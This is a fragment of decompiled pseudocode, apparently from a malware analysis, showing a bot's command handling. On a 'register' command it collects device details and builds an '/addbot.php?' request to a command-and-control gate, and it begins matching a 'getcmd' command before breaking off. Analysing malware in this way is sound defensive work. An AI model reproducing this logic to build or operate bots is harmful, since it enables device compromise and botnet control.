 v18 = 0;
while ( *(_BYTE *)(v30 + v18) == aRegister[v18] )
{
if ( ++v18 == 9 )
{
if ( (unsigned __int8)sub_7FF10099() ) If the gate is open
{
sub_7FF102D2(v39); Collect device details
LOBYTE(v46) = 20;
sub_7FF0B72B((int)v28, v38, "/addbot.php?");
LOBYTE(v46) = 21;
v19 = sub_7FF01F04(v39);
sub_7FF01F47(v19);
sub_7FF01FB9(v28);
v20 = v39;
LABEL_21:
sub_7FF01FB9(v20);
goto LABEL_31;
}
goto LABEL_30;
}
}
v21 = 0;
while ( 1 )
{
v22 = *(_BYTE *)(v30 + v21);
if ( v22 != aGetcmd[v21] )
break;
if ( ++v21 == 7 )
goto LABEL_27;